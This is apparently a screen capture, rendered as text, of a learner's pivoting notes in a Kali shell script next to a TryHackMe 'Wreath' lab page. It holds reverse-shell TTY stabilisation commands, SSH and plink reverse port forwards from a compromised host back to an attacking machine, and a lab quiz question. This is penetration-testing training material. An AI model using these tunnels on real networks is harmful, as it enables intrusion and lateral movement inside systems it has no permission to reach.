 10.50.102.123
22:09
~/customise-kali-script.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
customise-kali-script.sh × notes.txt
155 # allow passing of keyboard shortcuts
156 # foreground the background shell
157 ~# stty raw -echo && fg
158
159 # reset the terminal
160 reset
161 # reset: unknown terminal type unknown
162 # Terminal type? xterm-256color
163 # reset: unknown terminal type xterm-256color
164 # Terminal type? xterm
165
166 # set the terminal type and shell
167 export TERM=xterm
168 export SHELL=bash
169
170 # set the rows and columns to the same as our native terminal
171 stty rows 61
172 stty columns 116
173
174
175 '''
176 Proxy
177 '''
178 ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
179 # or
180 ssh -D 1337 user@172.16.0.5 -fN
181 ssh-keygen
182 # ~/.ssh/authorized_keys\
183 command="echo 'This account can only be used for port forwarding'",no-agent-for
184 sudo systemctl status ssh
185 sudo systemctl start ssh
186 ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
187 ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
188 ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN
189
190 ps aux | grep ssh
191 sudo kill PID
192
MSEC
Line 192, Column 1
TryHackMe | Wreath × Thomas Wreath | De × Webmin 1.920 - Una × Portfwd - Metasploit ×
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
Notice that this syntax is nearly identical to previously when using the standard OpenSSH client. The
cmd.exe /c echo y at the start is for non-interactive shells (like most reverse shells -- with Windows shells being
difficult to stabilise), in order to get around the warning message that the target has not connected to this host before.
To use our example from before, if we have access to 172.16.0.5 and would like to forward a connection to
172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
Note that any keys generated by ssh-keygen will not work properly here. You will need to convert them using the
puttygen tool, which can be installed on Kali using sudo apt install putty-tools . After downloading the tool,
conversion can be done with:
puttygen KEYFILE -o OUTPUT_KEY.ppk
Substituting in a valid file for the keyfile, and adding in the output file.
The resulting .ppk file can then be transferred to the Windows target and used in exactly the same way as with the
Reverse port forwarding taught in the previous task (despite the private key being converted, it will still work perfectly
with the same public key we added to the authorized_keys file before).
Note: Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure
you have an up to date version of the .exe . Whilst there is a copy pre-installed on Kali at
/usr/share/windows-resources/binaries/plink.exe , downloading a new copy from here before a new engagement
is sensible.
Answer the questions below
What tool can be used to convert OpenSSH keys into PuTTY style keys?
Answer format: ********
Task 13 Pivoting Socat
Task 14 Pivoting Chisel
Help me get new emotes! 3 / 15 Total Points